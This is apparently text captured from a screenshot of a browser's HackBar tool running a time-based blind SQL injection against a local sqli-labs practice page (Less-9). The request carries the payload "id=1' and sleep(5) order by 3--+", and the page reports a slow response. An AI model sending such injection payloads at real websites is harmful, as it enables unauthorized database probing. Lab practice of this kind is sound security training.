 Less-9 Blind- Time based- S...
127.0.0.1/sqli-labs-master/Less-9/?id=1'  and sleep(5) order by 3--+ 110% 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli-labs-master/Less-9/?id=1'  and sleep(5) order by 3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 1个请求, 0.73 KB, 6.02 秒